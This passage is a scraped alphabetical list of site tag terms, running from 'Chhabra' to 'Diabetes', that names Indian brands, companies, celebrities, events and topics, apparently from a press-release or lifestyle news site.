India"},{"term":"Chhabra"},{"term":"Chhattisgarh"},{"term":"Chhoti chhoti khushiyon ke liye"},{"term":"Chia Seeds"},{"term":"Chic"},{"term":"Chic jewellery"},{"term":"Chicago"},{"term":"Chicken breast"},{"term":"ChidiyaGhar"},{"term":"Chidiyaghar!"},{"term":"Chief Business Officer"},{"term":"Chief Election Commission"},{"term":"Chief Financial Officer"},{"term":"Chief Marketing Officer"},{"term":"Chief Minister of Andhra Pradesh"},{"term":"Chief Minister of Gujarat"},{"term":"Chief Minister of Jharkhand"},{"term":"Chief Minister of Maharashtra"},{"term":"Chief Minister of Punjab"},{"term":"Chief Minister of Rajasthan"},{"term":"Chief Technology Officer. business"},{"term":"Chik"},{"term":"Chik Kali Mehandi"},{"term":"Chikankari"},{"term":"Chikki"},{"term":"Chikmagaluru"},{"term":"Chikoop"},{"term":"Chikungunya Free"},{"term":"Child Aid Foundation"},{"term":"Child Education"},{"term":"Child Funds"},{"term":"Child Labour"},{"term":"Child Prostitution"},{"term":"Child friendly furniture"},{"term":"Childhood Cancer"},{"term":"Childhood Professionals"},{"term":"Children Book"},{"term":"Children in India"},{"term":"Childrens books"},{"term":"Chiliad Procons"},{"term":"Chill and Grill Food Festival"},{"term":"Chillar"},{"term":"Chillies"},{"term":"Chillx"},{"term":"China Academy of Information and Communication Technology"},{"term":"China Art Masters world Tour Exhibition"},{"term":"China Mobile"},{"term":"China Tea Marketing Association"},{"term":"China Trade Forum"},{"term":"Chinchwad"},{"term":"Chinese Cuisine restaurant"},{"term":"Chinese International travellers"},{"term":"Chinese dim sum teahouse"},{"term":"Chinese restaurant"},{"term":"Chinese travellers"},{"term":"Chingles"},{"term":"Chinnaswamy Stadium"},{"term":"Chintan Dalal"},{"term":"ChipperSage"},{"term":"Chiripal Group"},{"term":"Chitkara University"},{"term":"Chitty Chitty Bang Bang"},{"term":"Chlorinated Poly Vinyl Chloride"},{"term":"Chocolate Facials"},{"term":"Chocolate Mousse"},{"term":"Chocolate nail makeovers"},{"term":"Chocos"},{"term":"Choice Design Awards"},{"term":"Choice Television awards"},{"term":"Choker"},{"term":"Choki Choki"},{"term":"Chokola Baby boutique"},{"term":"Chola MS"},{"term":"Cholamandalam General Insurance"},{"term":"Cholamandalam Investment and Finance Company Limited"},{"term":"Cholamandalam MS General Insurance"},{"term":"Cholayil Private"},{"term":"Choose Your Twinkle"},{"term":"Chopra Foundation"},{"term":"Chorepgraphy"},{"term":"Chorepgraphy Course"},{"term":"Chotelal"},{"term":"Chotta Bheem"},{"term":"Chowgule Group"},{"term":"Chris Pratt"},{"term":"Chris Tucker"},{"term":"Christ University"},{"term":"Christams"},{"term":"Christian"},{"term":"Christmas Cantata"},{"term":"Christmas Hampers"},{"term":"Christmas Sensation"},{"term":"Christmas Snow Hill Town"},{"term":"Christmas Special Recipe"},{"term":"Christmas bell"},{"term":"Christmas campaign"},{"term":"Christmas for Good"},{"term":"ChristmasIsRED"},{"term":"Chromohomes"},{"term":"Chronosphere Technologies"},{"term":"Chunky Salsa Dips"},{"term":"Chytra V Anand"},{"term":"Ciara"},{"term":"Ciclo Cafe"},{"term":"Cigarette"},{"term":"Cigna TTK"},{"term":"Cigna TTK Treadmillion Challenge"},{"term":"Cilantro Leaves"},{"term":"Cineblitz Magazine"},{"term":"Cinema Plus Sports Pack"},{"term":"Cinema Super Color"},{"term":"Cinematography"},{"term":"Cinepolis"},{"term":"Cinnamon Oil"},{"term":"Cinque Terre"},{"term":"Cippy Wallet"},{"term":"Circle of Trust"},{"term":"Cisco Mobile"},{"term":"Cisco SON"},{"term":"Cisco Self Optimizing Network SON"},{"term":"Cisco VideoGuard"},{"term":"Cisco Virtual DCM"},{"term":"Cisco Visual Networking Index"},{"term":"Cite de musique"},{"term":"Citizen L Ambiluna Collection"},{"term":"Citizen Police"},{"term":"Citizen against Steel Flyover"},{"term":"Citizenship"},{"term":"Citric Acid"},{"term":"Citric Acid Side effects"},{"term":"Citrix Partner"},{"term":"Citrus Cafe"},{"term":"Citrus Payments"},{"term":"City Emporium Mall"},{"term":"City Finale"},{"term":"City Finale Stage"},{"term":"City Finals"},{"term":"City Mall"},{"term":"City of Gardens"},{"term":"City of dreams"},{"term":"Civil Aviation Industry"},{"term":"Civil Services aspirants"},{"term":"Civil Society Conclave"},{"term":"Claimvasooli"},{"term":"Claire Danes"},{"term":"Claire Rutkowski"},{"term":"Clarins Group"},{"term":"Clarks"},{"term":"Clarysage Moisturising Lotion"},{"term":"ClassEdge Classroom Champion"},{"term":"Classes"},{"term":"Classic Rockband"},{"term":"Classic Synergy"},{"term":"Classical Musical Evening"},{"term":"Classical performers"},{"term":"Classmate Spell Bee Season 8"},{"term":"Classroom"},{"term":"Classrooms"},{"term":"Clayrop"},{"term":"Clean Drinking Water"},{"term":"Clean India"},{"term":"Clean Motion India"},{"term":"Clean sweep"},{"term":"Cleanliness"},{"term":"Cleansing Wipes"},{"term":"ClearPath OS 2200"},{"term":"ClearTax"},{"term":"Clement Desylva"},{"term":"Clemio Water Heaters"},{"term":"Cleo County"},{"term":"CleopatraINTERCOIFFURE INDIA"},{"term":"CleverPhone"},{"term":"Clicktable"},{"term":"Clinic Plus"},{"term":"Clinical Diagnosis"},{"term":"Clinical diagnostics"},{"term":"Clinical trials"},{"term":"Clip"},{"term":"Clohing"},{"term":"Clone Futura Education"},{"term":"ClouDee"},{"term":"Cloud Aggregation Solution"},{"term":"Cloud Aggregator"},{"term":"Cloud Based Applications"},{"term":"Cloud Computing"},{"term":"Cloud Data Center"},{"term":"Cloud ERP"},{"term":"Cloud Flame"},{"term":"Cloud Foundry PaaS Talent"},{"term":"Cloud Migration Manager"},{"term":"Cloud Open Labs"},{"term":"Cloud Research Lab"},{"term":"Cloud Service"},{"term":"Cloud Solutions"},{"term":"Cloud Storage"},{"term":"Cloud TV"},{"term":"Cloud1 Enterprises"},{"term":"CloudAgent"},{"term":"CloudKare"},{"term":"CloudWalker"},{"term":"Cloudera Enterprise 5"},{"term":"Cloudnine hospital"},{"term":"Clove Dental"},{"term":"Clove Digital"},{"term":"Clover Infotech"},{"term":"Club BW"},{"term":"Club InterContinental"},{"term":"Club Run 2017"},{"term":"Club Saundaryam"},{"term":"Club5"},{"term":"Clubs"},{"term":"Co Extrusion"},{"term":"CoCubes Technologies"},{"term":"Coal"},{"term":"Coastal Cuisine"},{"term":"Coastal Fiesta"},{"term":"Coastal Gujarat Power"},{"term":"Coated Green Peas"},{"term":"Coca Cola IPTL"},{"term":"Coca-Cola"},{"term":"Coca-Cola India"},{"term":"CocaCola India"},{"term":"Cochin Shipyard Limited"},{"term":"Cochlear Limited"},{"term":"Cochlear Middle East"},{"term":"Cockroaches"},{"term":"Cocktail Ring"},{"term":"Cocktail dinner"},{"term":"Cocktail rings"},{"term":"Coco Palms"},{"term":"Coco Sip"},{"term":"Cocoa"},{"term":"Cocoa Butter"},{"term":"CodHERS 2016"},{"term":"Cofco Agri"},{"term":"Cofee"},{"term":"Coffee Day"},{"term":"Coffee Day India Rally"},{"term":"Coffee Festival"},{"term":"Coffee Paintings"},{"term":"Coffee Santhe"},{"term":"Coffee brewers"},{"term":"Coffeetails"},{"term":"Cognitive Hub for Risk and Compliance"},{"term":"Cognizant Digital Works"},{"term":"Cognizant Technology"},{"term":"Cohn and Wolfe"},{"term":"CoinTribe"},{"term":"Coins"},{"term":"Coke Studio"},{"term":"Cola flavours"},{"term":"Cold Beverages"},{"term":"Cold Treatment"},{"term":"Cold Weather"},{"term":"Coleman Parkes"},{"term":"Coleslaw"},{"term":"Colgate"},{"term":"Colgate Palmolive"},{"term":"Colin Dyer"},{"term":"Collagen"},{"term":"Collections"},{"term":"College District"},{"term":"College career fair"},{"term":"Collinson Group"},{"term":"Colombo"},{"term":"Colonial Queen"},{"term":"Color Menu Color Touch"},{"term":"Color Touch"},{"term":"ColorBar"},{"term":"ColorPlus"},{"term":"Colorful collection"},{"term":"Colorothon"},{"term":"Colors Infinity"},{"term":"Colors TV"},{"term":"Colors UK"},{"term":"Colours of Novotel"},{"term":"Colours of Refuge"},{"term":"Columbia Africa"},{"term":"Columbia China"},{"term":"Columbia Hospital"},{"term":"Columbia Pacific"},{"term":"Columbia Pacific Management"},{"term":"Columbia University"},{"term":"Columbia Venus"},{"term":"Columbus"},{"term":"ComeHometoPujo"},{"term":"Comedian Vir Das"},{"term":"Comedy Clinic"},{"term":"Comedy Gig"},{"term":"Comedy Munch"},{"term":"Comedy Night"},{"term":"Comedy Nights"},{"term":"Comedy Show"},{"term":"Comedywalas"},{"term":"Comfort"},{"term":"Comfy"},{"term":"Comic parody"},{"term":"Comic twist"},{"term":"Comics"},{"term":"Comics Uniting Nations"},{"term":"Comment"},{"term":"Commercial Hub"},{"term":"Commercial Vehicle Oils"},{"term":"Commercial papers"},{"term":"Commerzbank"},{"term":"Commission"},{"term":"Commissions"},{"term":"Common cold"},{"term":"Communication and Information Technology Regulatory Authority"},{"term":"Communist Party of China"},{"term":"Community Development Authority in Dubai"},{"term":"Community Forum"},{"term":"Community Savings Bank Association"},{"term":"Commvault Data Platform"},{"term":"Commvault Software"},{"term":"Compact Makeup"},{"term":"Completion Certificate"},{"term":"Compliance Challenges"},{"term":"Composer"},{"term":"Composite Electro minerals"},{"term":"Composites"},{"term":"Compressed Air Rental Services"},{"term":"Compressed Natural Gas"},{"term":"Computer Science Education Week"},{"term":"Computer Training Centre"},{"term":"Computers"},{"term":"Concept"},{"term":"Concept Designs"},{"term":"Conclave Awards 2017"},{"term":"Concorde Group"},{"term":"Concur Systems Integrator"},{"term":"Concur Technologies"},{"term":"Condenast International"},{"term":"Condom"},{"term":"Condom Fashion show"},{"term":"Confectionaries"},{"term":"Confectionary"},{"term":"Confederation of Education Excellence"},{"term":"Conference Catalyst"},{"term":"Conference of Parties"},{"term":"Conferences"},{"term":"Confident"},{"term":"ConfirmTkt"},{"term":"Congenital Heart Disease Awareness Week"},{"term":"Conglomerate"},{"term":"Connect Broadband League"},{"term":"Connect Broadband Net Champs"},{"term":"Connect Broadband Net Champs Program"},{"term":"Connect Net Champs"},{"term":"Connect Safe"},{"term":"Connect Super Jodi"},{"term":"Connect UTCA"},{"term":"Connect UTCA League"},{"term":"Connect Worldwide"},{"term":"Connect-I"},{"term":"Connected Learning Initiative"},{"term":"Connectify"},{"term":"Connecting Classrooms"},{"term":"Connexion"},{"term":"Connexions"},{"term":"Connoisseur"},{"term":"Conscious Food India"},{"term":"Consolidated Results"},{"term":"Consolidation"},{"term":"Constitution of India"},{"term":"ConstructSim CONNECT"},{"term":"Construction Equipment"},{"term":"Construction site"},{"term":"Constructions"},{"term":"Consulate General office"},{"term":"Consumer"},{"term":"Consumer Complaint Council"},{"term":"Consumer Electricals"},{"term":"Consumer Electronic"},{"term":"Consumer Goods"},{"term":"Consumer Insights"},{"term":"Consumer Rights"},{"term":"Consumer Staples"},{"term":"Consumer durable"},{"term":"Contact lenses"},{"term":"Contactless Payment"},{"term":"Content Security solutions"},{"term":"Contestant"},{"term":"Contestants"},{"term":"Context"},{"term":"Continental Hotels"},{"term":"Contract India"},{"term":"Contractors"},{"term":"Control Risks"},{"term":"Convertible notebook"},{"term":"Convertible warrants"},{"term":"Convocation"},{"term":"Convocation Day"},{"term":"Convoke 2017"},{"term":"Cook with the Expert"},{"term":"CookEatLove"},{"term":"Cookery  Contest"},{"term":"Cooking competition"},{"term":"Cooking paste"},{"term":"Cool Cola"},{"term":"Cool Cola flavour"},{"term":"Cooling Pad"},{"term":"Cooling products"},{"term":"Coolpad"},{"term":"Coonoor"},{"term":"Coonoor Hill Walker"},{"term":"Cooptex"},{"term":"Coorg Teachers Training Certification Program"},{"term":"Copra"},{"term":"Core Skills programme"},{"term":"Core Skills training"},{"term":"CoreLogic"},{"term":"Corero Network Security"},{"term":"Coriolanus"},{"term":"Corn Flakes"},{"term":"Corn Flakes Chivda"},{"term":"Cornell University"},{"term":"Cornerstone Advisors Group"},{"term":"Corning Incorporated"},{"term":"Cornitos Chunky"},{"term":"Cornitos Nachos"},{"term":"CornitosTikka Masala Nacho"},{"term":"Coronary Arteries"},{"term":"Coronary Artery Disease"},{"term":"Corporate Event"},{"term":"Corporate Gifts Show 2017"},{"term":"Corporate Governance"},{"term":"Corporate Sports Carnival"},{"term":"Corporate Traveller"},{"term":"Corporate venture capital"},{"term":"Corporation Bank"},{"term":"Corporation School"},{"term":"Corsair Carbide"},{"term":"Corsair products"},{"term":"Cosmetic Surgery"},{"term":"Cosmetic surgeon"},{"term":"Cosmo Films"},{"term":"Cosmopolis"},{"term":"Cosmos Bottles"},{"term":"Cost"},{"term":"Costa Rica"},{"term":"Costa Rican Midfielder"},{"term":"Cottage"},{"term":"Cottage Cheese"},{"term":"Cotton Egypt Association"},{"term":"Cotton Sarees"},{"term":"Couch to 5K program"},{"term":"Cough syrup"},{"term":"Council for Fair Business Practices"},{"term":"Counters"},{"term":"Couple Trouble"},{"term":"Coupon"},{"term":"Coupon Canny"},{"term":"Coupon site"},{"term":"CouponDunia Media"},{"term":"CourseJob Aspirants"},{"term":"Court of Arbitration for Sports"},{"term":"Courteney Cox"},{"term":"Courtyard Mariott Kitchen"},{"term":"Courtyard Marriott"},{"term":"CoutLoot"},{"term":"Cove Ventures"},{"term":"Cover Of Debut LP"},{"term":"Cow milk"},{"term":"Cowboys"},{"term":"Cox \u0026 Kings"},{"term":"Cox and Kings"},{"term":"Cox and Kings Foundation"},{"term":"Crabsticks"},{"term":"Craft Ideas"},{"term":"Craftizen Foundation"},{"term":"Crafts Bazaar"},{"term":"Craftslane"},{"term":"Craftsmen"},{"term":"Cranberry"},{"term":"Crayon Partners"},{"term":"Crayon Software Experts"},{"term":"Creambell"},{"term":"Create"},{"term":"Creative Events"},{"term":"Creative Peripherals Distributions"},{"term":"Creative Port Development"},{"term":"Creative Professionals"},{"term":"Creative Writing"},{"term":"Creativity Lab"},{"term":"Credit Suisse"},{"term":"Cress Bistro"},{"term":"Crew4Events"},{"term":"Cricket Association for the Blind in India"},{"term":"Cricket Stadium"},{"term":"Cricket fever"},{"term":"Cricket lovers"},{"term":"Cricket season"},{"term":"Cricket teams"},{"term":"Crickets"},{"term":"Criminal Justice System"},{"term":"Criminal law"},{"term":"Cristopher Broyles"},{"term":"Critical Skill"},{"term":"Crochet Tales"},{"term":"Crocs Flip flop"},{"term":"Crocs India"},{"term":"Crocs Kinsale Collection"},{"term":"Crocs Sarah Clog"},{"term":"Crocs Shoes"},{"term":"Crocs Swiftwater"},{"term":"Croissant"},{"term":"Crompton Fans"},{"term":"Crompton Greaves"},{"term":"Crop"},{"term":"Crop Protection"},{"term":"CropLife India"},{"term":"Cross Border"},{"term":"Cross Peerless collection"},{"term":"CrossFit"},{"term":"Crossbones Media"},{"term":"Crossword Bookstores"},{"term":"Crowdfunded Travel Jacket"},{"term":"Crowdfunding"},{"term":"Crowdtesting"},{"term":"Crowne Plaza"},{"term":"Crowne Plaza Hotel Rohini"},{"term":"Cruise Bookings"},{"term":"Cruise to Comedy"},{"term":"Crusader"},{"term":"Crush"},{"term":"Cryotherapy"},{"term":"Crystal 4K UHD TV series"},{"term":"Crystal Ceramics"},{"term":"Crystal Group"},{"term":"Cuberoot Technologies"},{"term":"Cucine Lube"},{"term":"Cuckoo Club"},{"term":"CueLearn"},{"term":"Cuemath"},{"term":"Cuemath teachers"},{"term":"Cuffe Parade"},{"term":"Cuisine Regale"},{"term":"Cuisine Restaurant"},{"term":"Cuisines"},{"term":"Culinary"},{"term":"Culinary Cart"},{"term":"Culinary Students"},{"term":"Culinary delights"},{"term":"Culinary team"},{"term":"Culinary treats"},{"term":"Cultural Fest"},{"term":"Cumballa Hill Hospital"},{"term":"Cumin"},{"term":"Cup"},{"term":"Cupcakes"},{"term":"Curator Seema Subbanna"},{"term":"Curofy"},{"term":"Curries"},{"term":"Curry leaves Tea"},{"term":"CurveXpert 3D Power Shaper"},{"term":"CurvesTM"},{"term":"Cushion"},{"term":"Cushion covers"},{"term":"Cushman and Wakefield"},{"term":"Custom Design Contest"},{"term":"Customer Experience"},{"term":"Customer Fest Show 2017"},{"term":"Customer Service support"},{"term":"Cutest Love Story"},{"term":"Cutting Edge Cyber Intelligence Solutions"},{"term":"Cyber Attack"},{"term":"Cyber Defence Centre"},{"term":"Cyber Hub"},{"term":"Cyber Monday"},{"term":"Cyber Security White Paper"},{"term":"Cyber threats"},{"term":"Cyberattacks"},{"term":"Cybercity Builders and Developers"},{"term":"Cybercrime"},{"term":"Cybercriminal"},{"term":"Cybiz Brightstar Restaurants"},{"term":"Cycle sharing"},{"term":"Cycles"},{"term":"Cyclists"},{"term":"Cyclone"},{"term":"Cyclone Relief Distribution Drive"},{"term":"Cygneto"},{"term":"Cygnus Maharaja Aggarsain Hospital"},{"term":"Cyient India"},{"term":"Cyient LTD"},{"term":"Cyient Limited"},{"term":"Cyient exhibition booth"},{"term":"Cyrus P Mistry"},{"term":"Cyrus Sahukar"},{"term":"Czech luxury hotel"},{"term":"Czechia"},{"term":"D Decor"},{"term":"D'art foundation"},{"term":"DAC"},{"term":"DAFZA office"},{"term":"DAMAGED HAIR"},{"term":"DANDIYA DECORATION"},{"term":"DASTAAN E RAFI"},{"term":"DAV Public School Bhubaneshwar"},{"term":"DB 11"},{"term":"DB Lytix"},{"term":"DB Schenker"},{"term":"DBL"},{"term":"DBS Bank"},{"term":"DBS India"},{"term":"DBS Mintek"},{"term":"DC Comics"},{"term":"DC Comics Universe"},{"term":"DCD"},{"term":"DCIBF"},{"term":"DD National"},{"term":"DDB Mudra"},{"term":"DDB Mudra India"},{"term":"DDI India"},{"term":"DDL"},{"term":"DEBEERS"},{"term":"DEBENTURES"},{"term":"DEEPA SONDHI"},{"term":"DEFCOM India"},{"term":"DELHI GOURMET CLUB"},{"term":"DESA"},{"term":"DESERTED ISLAND"},{"term":"DESI WRAP UP 2016"},{"term":"DETOX"},{"term":"DEVELOPMENT PARTNERSHIP"},{"term":"DEVI"},{"term":"DEWA Innovation Centre"},{"term":"DFC Intelligence"},{"term":"DFM"},{"term":"DFPCL"},{"term":"DG Vaishnav College"},{"term":"DGEP"},{"term":"DHL"},{"term":"DIACOLOR"},{"term":"DIAG"},{"term":"DICEC"},{"term":"DICV"},{"term":"DIFC Courts"},{"term":"DIFF"},{"term":"DIFL"},{"term":"DIGITAL MARKETERS AWARDS"},{"term":"DIPAP"},{"term":"DISCOVERY STRENGTHENS INDIA LEADERSHIP WITH THE APPOINTMENT OF KARAN BAJAJ AS SENIOR VICE PRESIDENT \u0026 GENERAL MANAGER"},{"term":"DIY"},{"term":"DIY Winter Wellness Workshop"},{"term":"DJ"},{"term":"DJ  Rohan Kapoor"},{"term":"DJ Academy"},{"term":"DJ Akhtar"},{"term":"DJ Alan Walker"},{"term":"DJ Blaque"},{"term":"DJ Centro"},{"term":"DJ Jack Anderson"},{"term":"DJ Mickey"},{"term":"DJ Navendu"},{"term":"DJ Notorious"},{"term":"DJ Oma"},{"term":"DJ Paroma"},{"term":"DJ Praveen Nair"},{"term":"DJ Rink"},{"term":"DJ Sheizwood"},{"term":"DJ Swing"},{"term":"DJ Vaibhav"},{"term":"DJ Vishnu"},{"term":"DK Pattamal"},{"term":"DLF 5"},{"term":"DLF City"},{"term":"DLF Club5"},{"term":"DLF Emporio Mall"},{"term":"DLF Golf"},{"term":"DLF Group"},{"term":"DLF Invitational Caddy Golf Tournament"},{"term":"DLF Mega Mall"},{"term":"DLF Premium Malls"},{"term":"DLF5 Kids Club"},{"term":"DMA"},{"term":"DMA Asia Awards 2016"},{"term":"DMG"},{"term":"DMRC"},{"term":"DNA Real Estate Awards"},{"term":"DNB Medical Oncologist"},{"term":"DND Flyway"},{"term":"DNV GL"},{"term":"DOACON"},{"term":"DON"},{"term":"DPS Panvel"},{"term":"DPS Sidharth Vihar"},{"term":"DPS Store"},{"term":"DPS Sushant Lok student"},{"term":"DR AGARWAL HOSPITALS"},{"term":"DR BC Roy National Awards"},{"term":"DRAM"},{"term":"DRDO"},{"term":"DRN Infrastructure"},{"term":"DRS"},{"term":"DRS 2016"},{"term":"DS Research Centre"},{"term":"DSCI Excellence Award"},{"term":"DSG"},{"term":"DSK Benelli"},{"term":"DSK International"},{"term":"DSK Shivajians Football Club"},{"term":"DSL networks"},{"term":"DSM Sinochem Pharmaceuticals"},{"term":"DSOA"},{"term":"DSOG"},{"term":"DSP BlackRock"},{"term":"DSP BlackRock Investment Managers"},{"term":"DSP BlackRock Mutual Fund"},{"term":"DSPORT"},{"term":"DST"},{"term":"DSYH"},{"term":"DSports"},{"term":"DT Award Night"},{"term":"DT Awards"},{"term":"DTH  Industry"},{"term":"DTH Industry"},{"term":"DTH brand"},{"term":"DTH business"},{"term":"DTH operator"},{"term":"DTH operators"},{"term":"DTH players"},{"term":"DUAL SURVIVAL"},{"term":"DUDE IT ABOUT THE ATTITUDE"},{"term":"DWA"},{"term":"Daaji"},{"term":"Daan Utsav"},{"term":"Dabang Dulhans"},{"term":"Dabbawalas"},{"term":"Dabolim International Airport"},{"term":"Dabur Amla Hair Cleansing Milk"},{"term":"Dabur Amla Hair Oil"},{"term":"Dabur Amla Kids"},{"term":"Dabur Chyawanprash"},{"term":"Dabur Dermoviva"},{"term":"Dabur Egypt"},{"term":"Dabur Glucose"},{"term":"Dabur Glucose D"},{"term":"Dabur Herbal Lime Whitening mouthwash"},{"term":"Dabur Herbal Neem"},{"term":"Dabur Herbal mouthwash"},{"term":"Dabur Herbolene"},{"term":"Dabur Honey Fruit Spread"},{"term":"Dabur Honitus"},{"term":"Dabur International Group"},{"term":"Dabur Keratex Oil"},{"term":"Dabur Mouthwash"},{"term":"Dabur South Africa"},{"term":"Dabur vatika"},{"term":"Dad for a Day"},{"term":"Dada Saheb Phalke Film Festival"},{"term":"Dadasaheb Palke Academy Awards"},{"term":"Dadasaheb Phalke Award"},{"term":"Dadri"},{"term":"Dafni"},{"term":"Dahi Handi Utsav"},{"term":"Daikin India"},{"term":"Daikin Smart Studio"},{"term":"Daily Units"},{"term":"Daimler AG"},{"term":"Daimler Financial Service"},{"term":"Daimler Financial Services"},{"term":"Daimler India Commercial Vehicles"},{"term":"Daimler Supplier Award 2016"},{"term":"Dainik Bhaskar"},{"term":"Dairy loans"},{"term":"Dairy milk Oreo"},{"term":"Dairy portfolio"},{"term":"Dairy products"},{"term":"Daisy Coleman"},{"term":"Daiwa"},{"term":"Dakar debut"},{"term":"Dalai Lama"},{"term":"Dalberg Global Development Advisors"},{"term":"Dalmia Bharat"},{"term":"Dalmia Bharat Group"},{"term":"Daman Soni"},{"term":"DanGold Investment"},{"term":"Dana Cup"},{"term":"Dana Ruh"},{"term":"Dananjaya J Hettiarachchi"},{"term":"Dance Ballet"},{"term":"Dance Cafe"},{"term":"Dance Festival"},{"term":"Dancers"},{"term":"Dancing"},{"term":"Dancing skills"},{"term":"Dandiya"},{"term":"Dandiya Garba Raas"},{"term":"DandiyaNite"},{"term":"Dandruff Itchy Scalp"},{"term":"Dandruff Nahi Chalega"},{"term":"Daniel Craig"},{"term":"Daniel Fernandes"},{"term":"Daniel Green"},{"term":"Danish Steel"},{"term":"Danmaku"},{"term":"Darjeeling"},{"term":"Dark Chocolate"},{"term":"Dark Skin"},{"term":"Dark Things"},{"term":"Darker skin"},{"term":"Darudaru"},{"term":"Das Island"},{"term":"Dasara Doll"},{"term":"Dasara Habba"},{"term":"Dassault Aviation"},{"term":"Data Center"},{"term":"Data Centers"},{"term":"Data Centric Security Solution"},{"term":"Data Interception by Remote Transmission"},{"term":"Data Management"},{"term":"Data Packs"},{"term":"Data Science"},{"term":"Data Sciences"},{"term":"Data Security"},{"term":"Data Security Council of India"},{"term":"Data Warehouse Automation"},{"term":"Data XGen Technologies"},{"term":"Data analytics"},{"term":"DataMail"},{"term":"Datacenter"},{"term":"DatacenterDynamics"},{"term":"Dating Apps"},{"term":"Datsun redi GO"},{"term":"Daughters Day"},{"term":"David Bennett"},{"term":"David Cameron"},{"term":"David Lalrinmuana"},{"term":"David Rudisha International"},{"term":"Davis Cup Squad"},{"term":"Dawn of Justice"},{"term":"Daycare"},{"term":"De Beers Group"},{"term":"DeBeers group"},{"term":"DeMon"},{"term":"Deafblind"},{"term":"Dean Prof Chattar Singh"},{"term":"Dear Dad"},{"term":"Debasis Bhattacharya"},{"term":"Debate"},{"term":"Debit Card"},{"term":"Decision Support System"},{"term":"Decomplex Marketing"},{"term":"Decor brand"},{"term":"Decorating tools"},{"term":"Decorative paints"},{"term":"Deekshitha Parvathi"},{"term":"Deep Cleaning Service"},{"term":"Deep Jandu"},{"term":"Deepa Kapoor"},{"term":"DeepaSahi"},{"term":"Deepak Chhabra"},{"term":"Deepak Fertilisers and Petrochemicals Corporation Limited"},{"term":"Deepak Premnarayen"},{"term":"Deepalaya School"},{"term":"Deepalaya kids"},{"term":"Deeper shades of Shiro"},{"term":"Deepti Naval"},{"term":"Deeptii Mohan"},{"term":"Defence Group"},{"term":"Defence background"},{"term":"Defense Engagement"},{"term":"Deforestation"},{"term":"Dehradun"},{"term":"Dekkoh"},{"term":"Del Monte Mayo"},{"term":"Del Monte Pacific"},{"term":"Del Monte Pacific Limited"},{"term":"Delhi Aerocity Run 2017"},{"term":"Delhi Campus"},{"term":"Delhi City Topper"},{"term":"Delhi College of engineering"},{"term":"Delhi Daredevils"},{"term":"Delhi Designers"},{"term":"Delhi Dynamos FC"},{"term":"Delhi Indie Project"},{"term":"Delhi International Airport"},{"term":"Delhi International Football League"},{"term":"Delhi Lajpath Nagar"},{"term":"Delhi Literature Festival"},{"term":"Delhi Metro Rail Corporation"},{"term":"Delhi Police"},{"term":"Delhi Public School"},{"term":"Delhi Public School Panvel"},{"term":"Delhi State Inter school"},{"term":"Delhi State Level"},{"term":"Delhi State Topper"},{"term":"Delhi Traffic Police"},{"term":"Delhi University"},{"term":"Delhi Vasant Kunj"},{"term":"Delhi glitterati"},{"term":"Delhivery"},{"term":"Delhiwallas"},{"term":"Delight Delhi Foodies"},{"term":"Delirium"},{"term":"Deliveroo"},{"term":"Dell EMC Forum"},{"term":"Dell PowerEdge"},{"term":"Deloitte Technology"},{"term":"Delta India"},{"term":"Deluxe 3D Microblading"},{"term":"Deluxe Rooms"},{"term":"Deluxe Suites"},{"term":"Demat Account holders"},{"term":"Demat Accounts"},{"term":"Dementia"},{"term":"Dementia Clinic"},{"term":"Deming Prize"},{"term":"Demo Day"},{"term":"Democracy"},{"term":"Demonetization Advantage"},{"term":"Demonetozation"},{"term":"Dena Bank"},{"term":"Dengvaxia"},{"term":"Denim brand"},{"term":"Denim fabric"},{"term":"Dental Check Up"},{"term":"Dental Clinic Chain"},{"term":"Dental Screening"},{"term":"Dental Services"},{"term":"Dental care"},{"term":"Dentist"},{"term":"Dentsu Aegis Network"},{"term":"Dentsu Communications"},{"term":"Deo"},{"term":"Deonar Colony Municipal School"},{"term":"Department of Economic and Social Affairs"},{"term":"Department of Finance"},{"term":"Department of Information Technology"},{"term":"Department of Medical"},{"term":"Department of Science and Technology"},{"term":"Department of Sow Rigpa"},{"term":"Department of Telecom"},{"term":"Depeche mode"},{"term":"Dercos Oil Control Shampoo"},{"term":"Derek OBrien"},{"term":"Dermatologists"},{"term":"Dermatology"},{"term":"DermoViva Argan"},{"term":"DermoViva Baby Olive Soap"},{"term":"DermoViva Olive Baby"},{"term":"DermoViva Olive Enriched Powder"},{"term":"DermoViva Olive body lotions"},{"term":"Desert Splendour"},{"term":"Desh Ka Salaam"},{"term":"DeshKaTV"},{"term":"Deshpande Foundation"},{"term":"Design Academy"},{"term":"Design Awards"},{"term":"Design Cafe"},{"term":"Design Management"},{"term":"Design Yatra 2016"},{"term":"Design excellence"},{"term":"Design for Dignity"},{"term":"Designer Anjalee"},{"term":"Designer Archana Kochhar"},{"term":"Designer Collection"},{"term":"Designer Dresses"},{"term":"Designer Kanishk Mehta"},{"term":"Designer Payal Sethi"},{"term":"Designer Preeti Ghai"},{"term":"Designer Reynu Taandon"},{"term":"Designer Sumona Parekh"},{"term":"Designer lights"},{"term":"Designit"},{"term":"Designs"},{"term":"Desired qualities"},{"term":"Despegar"},{"term":"Dessert Patisserie"},{"term":"DestaTalk"},{"term":"Detachable danglers"},{"term":"Detox Catwalk"},{"term":"Dettol"},{"term":"Deutsche Messe AG"},{"term":"Dev Patel"},{"term":"DevOps"},{"term":"DevOps Jigsaw"},{"term":"DevOps Practices"},{"term":"Devanahalli"},{"term":"Devanshi"},{"term":"Devbhumi"},{"term":"Development Management"},{"term":"Devendra Jhajharia"},{"term":"Device Shipments"},{"term":"Devika Bhise"},{"term":"Devita Saraf"},{"term":"Dewan Housing Finance Corporation"},{"term":"Dewan Housing Finance Corporation Limited"},{"term":"Dexter"},{"term":"Dhafra International Projects Group"},{"term":"Dhahi Khalfan Tamim"},{"term":"Dhaniya"},{"term":"Dhanuka Agritech Limited"},{"term":"Dhanya Balakrishna"},{"term":"Dharam Ram"},{"term":"Dharma"},{"term":"Dharma Productions"},{"term":"Dharma Ram"},{"term":"Dharmaveer Anand Dighe"},{"term":"Dharmaveer Anand Dighe Yuva Pratishthan"},{"term":"Dharmender Kumar"},{"term":"Dharmendra"},{"term":"Dharmendra Pradhan"},{"term":"Dharti Aba"},{"term":"Dharwad"},{"term":"Dharwad plant"},{"term":"Dhaval Jani"},{"term":"Dheeraj Kohli"},{"term":"Dheeru and Nitika"},{"term":"Dhoni"},{"term":"Dhoomimal Gallery"},{"term":"Dhoot Family"},{"term":"Dhruva College of Management"},{"term":"Diabetacare"},{"term":"Diabetes Camp"},{"term":"Diabetes Health Camp"},{"term":"Diabetes Mellitus"},{"term":"Diabetes screening"},{"term":"Diabetes 